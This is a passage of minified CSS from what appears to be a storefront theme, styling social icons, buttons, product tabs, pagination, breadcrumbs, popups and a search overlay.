.athlete2-social-icons>a.athlete2-icon-behance:hover,.athlete2-social-icons>a.athlete2-icon-behance:hover,a.athlete2-icon-behance:hover{background-color:#1769ff}.footer.content a.athlete2-icon-myspace:hover,.footer.content a:not(.button).athlete2-icon-myspace:hover,.content a.athlete2-icon-myspace:hover,.std a.athlete2-icon-myspace:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-myspace:hover,.athlete2-social-icons>a.athlete2-icon-myspace:hover,a.athlete2-icon-myspace:hover{background-color:#003399}.footer.content a.athlete2-icon-stumble:hover,.footer.content a:not(.button).athlete2-icon-stumble:hover,.content a.athlete2-icon-stumble:hover,.std a.athlete2-icon-stumble:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-stumble:hover,.athlete2-social-icons>a.athlete2-icon-stumble:hover,a.athlete2-icon-stumble:hover{background-color:#cc492b}.footer.content a.athlete2-icon-amazon-pay:hover,.footer.content a:not(.button).athlete2-icon-amazon-pay:hover,.content a.athlete2-icon-amazon-pay:hover,.std a.athlete2-icon-amazon-pay:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-amazon-pay:hover,.athlete2-social-icons>a.athlete2-icon-amazon-pay:hover,a.athlete2-icon-amazon-pay:hover{background-color:#ed9706}.footer.content a.athlete2-icon-snapchat:hover,.footer.content a:not(.button).athlete2-icon-snapchat:hover,.content a.athlete2-icon-snapchat:hover,.std a.athlete2-icon-snapchat:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-snapchat:hover,.athlete2-social-icons>a.athlete2-icon-snapchat:hover,a.athlete2-icon-snapchat:hover{background-color:#fdfd27;color:#000}.footer.content a.athlete2-icon-reddit:hover,.footer.content a:not(.button).athlete2-icon-reddit:hover,.content a.athlete2-icon-reddit:hover,.std a.athlete2-icon-reddit:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-reddit:hover,.athlete2-social-icons>a.athlete2-icon-reddit:hover,a.athlete2-icon-reddit:hover{background-color:#ef4000}.footer.content a.athlete2-icon-discord:hover,.footer.content a:not(.button).athlete2-icon-discord:hover,.content a.athlete2-icon-discord:hover,.std a.athlete2-icon-discord:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-discord:hover,.athlete2-social-icons>a.athlete2-icon-discord:hover,a.athlete2-icon-discord:hover{background-color:#7086ed}.footer.content a.athlete2-icon-tripadvisor:hover,.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,.content a.athlete2-icon-tripadvisor:hover,.std a.athlete2-icon-tripadvisor:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-tripadvisor:hover,.athlete2-social-icons>a.athlete2-icon-tripadvisor:hover,a.athlete2-icon-tripadvisor:hover{background-color:#53e1a4;color:#000}.footer.content a.athlete2-icon-tiktok:hover,.footer.content a:not(.button).athlete2-icon-tiktok:hover,.content a.athlete2-icon-tiktok:hover,.std a.athlete2-icon-tiktok:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-tiktok:hover,.athlete2-social-icons>a.athlete2-icon-tiktok:hover,a.athlete2-icon-tiktok:hover{background-color:#000}.footer.content a.athlete2-icon-business:hover,.footer.content a:not(.button).athlete2-icon-business:hover,.content a.athlete2-icon-business:hover,.std a.athlete2-icon-business:hover,.top-bar .athlete2-social-icons>a.athlete2-icon-business:hover,.athlete2-social-icons>a.athlete2-icon-business:hover,a.athlete2-icon-business:hover{background-color:#547cdf}.top-bar .athlete2-social-icons-simple,.athlete2-social-icons-simple{display:inline-block}.top-bar .athlete2-social-icons-simple>a.athlete2-social-icon,.athlete2-social-icons-simple>a.athlete2-social-icon{width:20px;font-size:20px;height:20px;line-height:24px;text-align:center;display:inline-flex;align-items:center;justify-content:center;margin:0 1px 0 0 !important;padding:0 !important;background:none;color:#fff;overflow:hidden}.top-bar .athlete2-social-icons-simple>a.athlete2-social-icon:before,.athlete2-social-icons-simple>a.athlete2-social-icon:before{animation:none}.top-bar .athlete2-social-icons-simple>a.athlete2-social-icon:hover,.athlete2-social-icons-simple>a.athlete2-social-icon:hover{color:#ffffff}.top-bar .athlete2-social-icons-simple>a.athlete2-social-icon:hover:before,.athlete2-social-icons-simple>a.athlete2-social-icon:hover:before{animation:none}.top-bar .athlete2-social-icons-simple.size-tiny>a.athlete2-social-icon,.athlete2-social-icons-simple.size-tiny>a.athlete2-social-icon{font-size:14px;line-height:22px}.button__size-small{padding:8px 12px}.button__size-medium{padding:14px 22px}.button__size-big{padding:18px 27px}.button-hover1{-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91)}.button-hover1-out{-webkit-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 512ms cubic-bezier(.33, .975, .245, .91);transition:all 512ms cubic-bezier(.33, .975, .245, .91)}.primary>.action,a.action.primary,.action.primary,.action.secondary,.secondary>a.action,.button.secondary,.button.primary,a.button.secondary,a.button.primary,a.button,.button,button{-webkit-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 512ms cubic-bezier(.33, .975, .245, .91);transition:all 512ms cubic-bezier(.33, .975, .245, .91);position:relative;outline:none;display:inline-block;padding:12px 16px;font-weight:800;letter-spacing:-0.03em;text-transform:uppercase;line-height:1;transform:translateY(0);text-align:center;white-space:nowrap;text-decoration:none;cursor:pointer;vertical-align:top;border:none;border-radius:0;font-family:'Open Sans',Helvetica,Arial,sans-serif;-moz-appearance:none !important;-webkit-appearance:none !important;appearance:none !important}.primary>.action:after,a.action.primary:after,.action.primary:after,.action.secondary:after,.secondary>a.action:after,.button.secondary:after,.button.primary:after,a.button.secondary:after,a.button.primary:after,a.button:after,.button:after,button:after{-webkit-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 512ms cubic-bezier(.33, .975, .245, .91);transition:all 512ms cubic-bezier(.33, .975, .245, .91);content:'';position:absolute;z-index:-1;width:100%;transform:scaleX(0);transform-origin:left;height:100%;top:0;left:0}.primary>.action:hover,a.action.primary:hover,.action.primary:hover,.action.secondary:hover,.secondary>a.action:hover,.button.secondary:hover,.button.primary:hover,a.button.secondary:hover,a.button.primary:hover,a.button:hover,.button:hover,button:hover{text-decoration:none;-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91)}.primary>.action:hover:after,a.action.primary:hover:after,.action.primary:hover:after,.action.secondary:hover:after,.secondary>a.action:hover:after,.button.secondary:hover:after,.button.primary:hover:after,a.button.secondary:hover:after,a.button.primary:hover:after,a.button:hover:after,.button:hover:after,button:hover:after{-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91);transform:scaleX(1)}.primary>.action.small,a.action.primary.small,.action.primary.small,.action.secondary.small,.secondary>a.action.small,.button.secondary.small,.button.primary.small,a.button.secondary.small,a.button.primary.small,a.button.small,.button.small,button.small{padding:8px 12px}.primary>.action.medium,a.action.primary.medium,.action.primary.medium,.action.secondary.medium,.secondary>a.action.medium,.button.secondary.medium,.button.primary.medium,a.button.secondary.medium,a.button.primary.medium,a.button.medium,.button.medium,button.medium{padding:14px 22px}.primary>.action.big,a.action.primary.big,.action.primary.big,.action.secondary.big,.secondary>a.action.big,.button.secondary.big,.button.primary.big,a.button.secondary.big,a.button.primary.big,a.button.big,.button.big,button.big{padding:18px 27px}.primary>.action.big-wide,a.action.primary.big-wide,.action.primary.big-wide,.action.secondary.big-wide,.secondary>a.action.big-wide,.button.secondary.big-wide,.button.primary.big-wide,a.button.secondary.big-wide,a.button.primary.big-wide,a.button.big-wide,.button.big-wide,button.big-wide{padding:18px 34px}.primary>.action.long,a.action.primary.long,.action.primary.long,.action.secondary.long,.secondary>a.action.long,.button.secondary.long,.button.primary.long,a.button.secondary.long,a.button.primary.long,a.button.long,.button.long,button.long{padding-right:70px}.primary>.action.naked,a.action.primary.naked,.action.primary.naked,.action.secondary.naked,.secondary>a.action.naked,.button.secondary.naked,.button.primary.naked,a.button.secondary.naked,a.button.primary.naked,a.button.naked,.button.naked,button.naked{background:none !important}.primary>.action.outline,a.action.primary.outline,.action.primary.outline,.action.secondary.outline,.secondary>a.action.outline,.button.secondary.outline,.button.primary.outline,a.button.secondary.outline,a.button.primary.outline,a.button.outline,.button.outline,button.outline{background:none !important;border:2px solid}.primary>.action.simple:after,a.action.primary.simple:after,.action.primary.simple:after,.action.secondary.simple:after,.secondary>a.action.simple:after,.button.secondary.simple:after,.button.primary.simple:after,a.button.secondary.simple:after,a.button.primary.simple:after,a.button.simple:after,.button.simple:after,button.simple:after{transform:scaleX(1);opacity:0}.primary>.action.simple:hover:after,a.action.primary.simple:hover:after,.action.primary.simple:hover:after,.action.secondary.simple:hover:after,.secondary>a.action.simple:hover:after,.button.secondary.simple:hover:after,.button.primary.simple:hover:after,a.button.secondary.simple:hover:after,a.button.primary.simple:hover:after,a.button.simple:hover:after,.button.simple:hover:after,button.simple:hover:after{opacity:1}.primary>.action.underline,a.action.primary.underline,.action.primary.underline,.action.secondary.underline,.secondary>a.action.underline,.button.secondary.underline,.button.primary.underline,a.button.secondary.underline,a.button.primary.underline,a.button.underline,.button.underline,button.underline{background:none !important;border:none;border-bottom:2px solid;padding:4px 1px}.primary>.action.underline:after,a.action.primary.underline:after,.action.primary.underline:after,.action.secondary.underline:after,.secondary>a.action.underline:after,.button.secondary.underline:after,.button.primary.underline:after,a.button.secondary.underline:after,a.button.primary.underline:after,a.button.underline:after,.button.underline:after,button.underline:after{content:none}.primary>.action.slider-long,a.action.primary.slider-long,.action.primary.slider-long,.action.secondary.slider-long,.secondary>a.action.slider-long,.button.secondary.slider-long,.button.primary.slider-long,a.button.secondary.slider-long,a.button.primary.slider-long,a.button.slider-long,.button.slider-long,button.slider-long{padding:15px 90px 15px 26px}.primary>.action.white-hover:after,a.action.primary.white-hover:after,.action.primary.white-hover:after,.action.secondary.white-hover:after,.secondary>a.action.white-hover:after,.button.secondary.white-hover:after,.button.primary.white-hover:after,a.button.secondary.white-hover:after,a.button.primary.white-hover:after,a.button.white-hover:after,.button.white-hover:after,button.white-hover:after{background-color:#ffffff !important}.primary>.action.button__size-small,a.action.primary.button__size-small,.action.primary.button__size-small,.action.secondary.button__size-small,.secondary>a.action.button__size-small,.button.secondary.button__size-small,.button.primary.button__size-small,a.button.secondary.button__size-small,a.button.primary.button__size-small,a.button.button__size-small,.button.button__size-small,button.button__size-small{padding:8px 12px}.primary>.action.button__size-medium,a.action.primary.button__size-medium,.action.primary.button__size-medium,.action.secondary.button__size-medium,.secondary>a.action.button__size-medium,.button.secondary.button__size-medium,.button.primary.button__size-medium,a.button.secondary.button__size-medium,a.button.primary.button__size-medium,a.button.button__size-medium,.button.button__size-medium,button.button__size-medium{padding:14px 22px}.primary>.action.button__size-big,a.action.primary.button__size-big,.action.primary.button__size-big,.action.secondary.button__size-big,.secondary>a.action.button__size-big,.button.secondary.button__size-big,.button.primary.button__size-big,a.button.secondary.button__size-big,a.button.primary.button__size-big,a.button.button__size-big,.button.button__size-big,button.button__size-big{padding:18px 27px}.primary>.action.button-hover1,a.action.primary.button-hover1,.action.primary.button-hover1,.action.secondary.button-hover1,.secondary>a.action.button-hover1,.button.secondary.button-hover1,.button.primary.button-hover1,a.button.secondary.button-hover1,a.button.primary.button-hover1,a.button.button-hover1,.button.button-hover1,button.button-hover1{-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91)}.primary>.action.button-hover1-out,a.action.primary.button-hover1-out,.action.primary.button-hover1-out,.action.secondary.button-hover1-out,.secondary>a.action.button-hover1-out,.button.secondary.button-hover1-out,.button.primary.button-hover1-out,a.button.secondary.button-hover1-out,a.button.primary.button-hover1-out,a.button.button-hover1-out,.button.button-hover1-out,button.button-hover1-out{-webkit-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 512ms cubic-bezier(.33, .975, .245, .91);transition:all 512ms cubic-bezier(.33, .975, .245, .91)}input.action.primary:hover{background-color:#000}.primary>.action,a.action.primary,.action.primary,.button.primary,a.button.primary,a.button,.button,button{color:#000;background:#ffe51e}.primary>.action:after,a.action.primary:after,.action.primary:after,.button.primary:after,a.button.primary:after,a.button:after,.button:after,button:after{background-color:#000}.primary>.action svg,a.action.primary svg,.action.primary svg,.button.primary svg,a.button.primary svg,a.button svg,.button svg,button svg{fill:#000}.primary>.action:hover,a.action.primary:hover,.action.primary:hover,.button.primary:hover,a.button.primary:hover,a.button:hover,.button:hover,button:hover{color:#fff}.primary>.action:hover svg,a.action.primary:hover svg,.action.primary:hover svg,.button.primary:hover svg,a.button.primary:hover svg,a.button:hover svg,.button:hover svg,button:hover svg{fill:#fff}.primary>.action.naked,a.action.primary.naked,.action.primary.naked,.button.primary.naked,a.button.primary.naked,a.button.naked,.button.naked,button.naked{color:#000}.primary>.action.naked:after,a.action.primary.naked:after,.action.primary.naked:after,.button.primary.naked:after,a.button.primary.naked:after,a.button.naked:after,.button.naked:after,button.naked:after{background:#ffe51e}.primary>.action.naked:hover,a.action.primary.naked:hover,.action.primary.naked:hover,.button.primary.naked:hover,a.button.primary.naked:hover,a.button.naked:hover,.button.naked:hover,button.naked:hover{color:#000}.primary>.action.outline,a.action.primary.outline,.action.primary.outline,.button.primary.outline,a.button.primary.outline,a.button.outline,.button.outline,button.outline{border-color:#000}.primary>.action.outline.white,a.action.primary.outline.white,.action.primary.outline.white,.button.primary.outline.white,a.button.primary.outline.white,a.button.outline.white,.button.outline.white,button.outline.white{border-color:#fff;color:#fff}.button.secondary,a.button.secondary,.action.secondary,.action-secondary,button.action-secondary,button.action.secondary,.secondary>a.action{color:#fff;background:#000}.button.secondary:after,a.button.secondary:after,.action.secondary:after,.action-secondary:after,button.action-secondary:after,button.action.secondary:after,.secondary>a.action:after{background-color:#ffe51e}.button.secondary:hover,a.button.secondary:hover,.action.secondary:hover,.action-secondary:hover,button.action-secondary:hover,button.action.secondary:hover,.secondary>a.action:hover{color:#000}.button.secondary:hover:after,a.button.secondary:hover:after,.action.secondary:hover:after,.action-secondary:hover:after,button.action-secondary:hover:after,button.action.secondary:hover:after,.secondary>a.action:hover:after{transform:scaleX(1)}.extended-review-button .action.primary{padding:18px 27px}button:hover,.action-gift:hover{background:none}button .plus-icon,.button .plus-icon{content:"";position:absolute;right:22px;width:10px;top:50%;margin:-5px 0px 0px;height:10px}button .plus-icon:before,.button .plus-icon:before{content:'';position:absolute;right:4px;top:0;width:2px;height:10px;background:#000000}button .plus-icon:after,.button .plus-icon:after{content:'';position:absolute;right:0px;top:4px;width:10px;height:2px;background:#000000}button .plus-icon.white:before,.button .plus-icon.white:before,button .plus-icon.white:after,.button .plus-icon.white:after{background:#ffffff}button .plus-icon.green:before,.button .plus-icon.green:before,button .plus-icon.green:after,.button .plus-icon.green:after{background:#c9ee24}.product.data.items{margin:0;padding:0;margin-bottom:20px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 15px}.product.data.items>.item.title>.switch{background:#000;border-bottom:0 solid #d1d1d1;border-left:0 solid #d1d1d1;border-right:0 solid #d1d1d1;border-top:0 solid #d1d1d1;height:50px;padding:6px 20px 6px 50px;font-weight:800;line-height:38px;font-size:1.6rem;color:#fff;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#000;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#000;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#000;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#ffe51e}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#ffe51e;color:#000;text-decoration:none;padding-bottom:6px}.product.data.items>.item.content{background:#f8f8f8;border:none;margin:0 0 15px;padding:40px 40px 40px 40px}.product.data.items .additional-attributes-wrapper{margin-bottom:0}.product.data.items>.item.content{display:none}.product.data.items>.item.title.active+.item.content{display:block}.product.data.items table>caption{height:0;visibility:hidden}.product.data.items>.item.title>.switch:hover:before,.product.data.items>.item.title.active>.switch:before{transform:translateY(0)}.pages{text-align:center}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:700}.pages .item{font-size:1.4rem;line-height:3.8rem;letter-spacing:normal;margin:0 4px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#000;display:inline-block;padding:0 4px;text-decoration:none}.pages a.page:visited{color:#000}.pages a.page:hover{color:#000;text-decoration:none}.pages a.page:active{color:#000}.pages strong.page{background:#ffe51e;border:none;font-size:1.4rem;line-height:3.8rem;letter-spacing:normal;color:#000;display:inline-block;font-weight:700;padding:0 4px}.pages .action{border:none;color:#b3b3b3;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{border:none;color:#b3b3b3}.pages .action:hover{border:none;color:#b3b3b3;text-decoration:none}.pages .action:active{border:none;color:#b3b3b3}.pages .action.previous,.pages .action.next{display:inline-block;height:100%;width:100%;position:relative}.pages .action.previous>span,.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before,.pages .action.next:before,.pages .action.previous:after,.pages .action.next:after{content:'';display:inline-block;width:2px;height:8px;background:#000000;position:absolute}.pages .action.previous:before,.pages .action.next:before{transform:rotate(-45deg);top:12px;left:17px}.pages .action.previous:after,.pages .action.next:after{transform:rotate(45deg);top:17px;left:17px}.pages .action.previous:before{transform:rotate(45deg);margin-left:-1px}.pages .action.previous:after{transform:rotate(-45deg);margin-left:-1px}.pages .item{width:38px;height:38px;font-weight:700;font-family:'Open Sans',Helvetica,Arial,sans-serif;position:relative;text-align:center;vertical-align:middle}.pages .item:after{content:'';background:#eaeaea;width:100%;height:2px;display:block;position:absolute;bottom:0;z-index:-1;transition:all .2s}.pages .item:hover:after{height:100%;transition:all 50ms}.pages .item .page{height:100%;width:100%}.breadcrumbs{font-family:Arial,sans-serif;font-size:12px;padding:20px;padding-bottom:0}.breadcrumbs .item{color:#b3b3b3;display:inline}.breadcrumbs .item:not(:last-child):after{content:'';display:inline-block;overflow:hidden;speak:none;width:1px;height:10px;margin:0 7px 0 4px;background:#b3b3b3;transform:rotate(25deg)}.breadcrumbs .item:first-child a{margin-left:-3px}.breadcrumbs .item strong{font-weight:normal}.breadcrumbs .item a:not(:hover){color:#b3b3b3}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;text-decoration:none;padding:0;margin:0;background:#000}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:#fff;content:"\40";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:after{content:none}.ui-dialog.popup .action.close:hover{background:#ffe51e;transition:all 10ms}.ui-dialog.popup .action.close:hover:before{color:#000;transition:all 10ms}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent transparent transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}.header__item.block-search{padding-left:0}.block-search .action.search span.search-icon-wrapper,.search-icon-wrapper{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;align-items:center;justify-content:center;width:100%;height:100%}.block-search--type-slideout{width:auto}.block-search .action.search[disabled],button[disabled].action.search{opacity:1;cursor:pointer;pointer-events:auto}.ox-slideout .header__search-wrapper{max-width:1400px;margin:0 auto;display:flex;align-items:center;height:100%;padding:45px}.ox-slideout .header__search-wrapper .ox-overlay-close-btn{top:10px;right:10px}.ox-slideout .header__search-wrapper form .ox-overlay-close-btn{right:-55px;padding:0;z-index:90;height:48px;width:48px}.ox-slideout .header__search-wrapper form .ox-overlay-close-btn span{top:13px;left:14px}.ox-slideout .header__search-wrapper form .control{padding:0;border:none;position:relative}.ox-slideout .header__search-wrapper form .input-focused .label{top:-25px;font-size:14px;letter-spacing:0.05em}.ox-slideout .header__search-wrapper form .input-focused .flashing-cursor{display:none}.ox-slideout .header__search-wrapper form input{font-family:'Open Sans',Helvetica,Arial,sans-serif;font-size:42px;font-weight:900;text-transform:uppercase;line-height:1;height:48px;padding:0;border:none;border-radius:0;margin:0;padding-right:20px}.ox-slideout .header__search-wrapper form input::-webkit-input-placeholder{visibility:hidden;color:transparent}.ox-slideout .header__search-wrapper form input::-moz-placeholder{visibility:hidden;color:transparent}.ox-slideout .header__search-wrapper form input:-ms-input-placeholder{visibility:hidden;color:transparent}.ox-slideout .header__search-wrapper form input:-moz-placeholder{visibility:hidden;color:transparent}.ox-slideout .header__search-wrapper form input::placeholder{visibility:hidden;color:transparent}.ox-slideout .header__search-wrapper form input:hover,.ox-slideout .header__search-wrapper form input:focus{border:none}.ox-slideout .header__search-wrapper form .label{pointer-events:none;left:0;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-size:42px;font-weight:900;text-transform:uppercase;line-height:1;position:absolute}.ox-slideout .header__search-wrapper form .field.search{display:inline-block;width:100%}.ox-slideout .header__search-wrapper .search_form_wrap,.ox-slideout .header__search-wrapper form{position:relative;width:100%;display:flex;align-content:flex-end}.ox-slideout .header__search-wrapper .search_form_wrap>.actions,.ox-slideout .header__search-wrapper form>.actions{display:inline-block;vertical-align:bottom}.ox-slideout .header__search-wrapper .search_form_wrap>.actions .action.search,.ox-slideout .header__search-wrapper form>.actions .action.search{padding:0 20px;height:48px;font-size:23px}.ox-slideout .header__search-wrapper .search_form_wrap>.actions .action.search .search-icon-wrapper,.ox-slideout .header__search-wrapper form>.actions .action.search .search-icon-wrapper,.ox-slideout .header__search-wrapper .search_form_wrap>.actions .action.search svg,.ox-slideout .header__search-wrapper form>.actions .action.search svg{display:none}.ox-overlay>div .logo__container,.ox-overlay .ox-modal-content .logo__container{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;position:absolute;top:0;left:0;padding:10px 20px;height:74px;z-index:999}.ox-overlay .header__search-wrapper{display:flex;align-items:center;height:100%;padding:45px}.ox-overlay .header__search-wrapper .ox-overlay-close-btn{top:0px;right:0px;padding:27px;background:#000000;display:inline-table}.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:before,.ox-overlay .header__search-wrapper .ox-overlay-close-btn span:after{background-color:#ffffff}.ox-overlay .header__search-wrapper .search-info{position:absolute;top:60px;font-weight:700;text-transform:uppercase;font-size:16px;letter-spacing:-0.03em}.ox-overlay .header__search-wrapper .search_form_wrap,.ox-overlay .header__search-wrapper form{position:relative}.ox-overlay .header__search-wrapper form{width:100%;display:flex;align-content:center;justify-content:center}.ox-overlay .header__search-wrapper form .control{padding:0;border:none;position:relative}.ox-overlay .header__search-wrapper form .flashing-cursor{height:60px;top:10px}.ox-overlay .header__search-wrapper form .input-focused .label{top:-25px;left:50%;font-size:14px;letter-spacing:0;transform:translateX(-50%)}.ox-overlay .header__search-wrapper form .input-focused .flashing-cursor{display:none}.ox-overlay .header__search-wrapper form input{font-family:'Open Sans',Helvetica,Arial,sans-serif;font-size:60px;font-weight:800;text-transform:uppercase;line-height:1;height:auto;padding:0 20px;border:none;border-radius:0;margin:0;letter-spacing:-2px;text-align:center;background:none;min-width:260px !important;max-width:90vw !important;transition:width .15s;width:260px}.ox-overlay .header__search-wrapper form input::-webkit-input-placeholder{visibility:hidden;color:transparent}.ox-overlay .header__search-wrapper form input::-moz-placeholder{visibility:hidden;color:transparent}.ox-overlay .header__search-wrapper form input:-ms-input-placeholder{visibility:hidden;color:transparent}.ox-overlay .header__search-wrapper form input:-moz-placeholder{visibility:hidden;color:transparent}.ox-overlay .header__search-wrapper form input::placeholder{visibility:hidden;color:transparent}.ox-overlay .header__search-wrapper form input:hover,.ox-overlay .header__search-wrapper form input:focus{border:none}.ox-overlay .header__search-wrapper form .label{top:0;left:0;pointer-events:none;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;line-height:1;position:absolute;letter-spacing:-2px;font-size:60px}.ox-overlay .header__search-wrapper form .field.search{display:inline-block}.ox-overlay .header__search-wrapper form .actions{display:none}.ox-overlay .header__search-wrapper form .actions .action.search{display:none}.header__search-wrapper .nested{display:none !important}.action-search-slideout{padding:0;margin:0;width:38px;height:38px;position:relative;background:#ffe51e;box-shadow:none;border:none;border-radius:0}.action-search-slideout:after{background:#202020;transform:scaleY(0);transform-origin:bottom}.action-search-slideout:hover:after{transform:scaleY(1)}.action-search-slideout svg{width:15px;margin-bottom:1px;margin-left:1px}.action-search-slideout:hover svg{fill:#fff}.ox-search-opened .header__item-search.block-search--type-panel,.ox-search-focused .header__item-search.block-search--type-panel{z-index:100}.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel{height:38px;min-width:38px}.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap{cursor:pointer;position:absolute;right:0;top:0;width:38px;height:38px}.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search{width:285px;transform:scaleX(0);transform-origin:right;transition:.4s ease;transition-property:transform,border-color}.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper #search.animate{transform:scaleX(1);z-index:100}.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search{z-index:101}.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .action.search[disabled],.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper button[disabled].action.search{pointer-events:none}.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel{height:100%;min-width:60px}.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .search_form_wrap,.sticky-minimized.header--layout-4 .ox-sticky.sticky.resize .header__item-search.block-search--type-panel form{height:100%}.form-search-over.sticky-minimized .ox-sticky.sticky.resize .header__item-search.block-search--type-panel .header__search-wrapper .search_form_wrap{width:285px}.sticky-minimized .sticky.resize .header__item-search .header__search-wrapper>form{float:none;width:auto}.header__content .header__item-search{width:auto !important}.header__item-search .header__search-wrapper>form{float:left;position:relative;width:285px}.header__item-search form .control{padding:0}.header__item-search form input[type="text"],.header__item-search form input{padding:11px 40px 10px 14px;background:#ffffff;border-radius:0;font-family:Arial,sans-serif;font-size:12px;line-height:1.1;position:static;margin:0}.header__item-search-no-border form .control{border:none}.header__item-search-no-border form input[type="text"],.header__item-search-no-border form input{border:none}.header__item-search-no-border form input[type="text"]:hover,.header__item-search-no-border form input:hover,.header__item-search-no-border form input[type="text"]:focus,.header__item-search-no-border form input:focus{border:none}.block-search--type-overlay .block-content,.block-search--type-slideout .block-content{display:none}.header__search-below.block-search{width:100%;padding:0 7px 7px;z-index:auto}.header__search-below.block-search form{position:relative}.header__search-below .header__item-search{margin:0}.page-header .navigation{text-transform:uppercase}.page-header .navigation>ul{padding:0 0 0 24px}.page-header .navigation .level0{letter-spacing:-1px}.page-header .navigation .level0>.level-top{transition:color .3s ease}.page-header .navigation .level0>.level-top:before{width:100%;content:'';height:100%;position:absolute;background:#ffe51e;display:block;z-index:-1;left:0;transform:scaleY(0);transition:transform .3s ease;transform-origin:100% 0}.page-header .navigation .level0>.level-top span{display:inline-table}.page-header .navigation 